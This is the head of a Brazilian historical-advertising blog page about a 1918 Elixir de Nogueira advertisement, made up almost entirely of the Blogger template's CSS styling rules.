<meta content='Anúncio veiculado em 1918 promovia os benefícios do Elixir de Nogueira' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Elixir de Nogueira - 1918' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe=s16000' name='twitter:image'/>
<meta content='Elixir de Nogueira - 1918' name='twitter:title'/>
<meta content='Anúncio veiculado em 1918 promovia os benefícios do Elixir de Nogueira' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
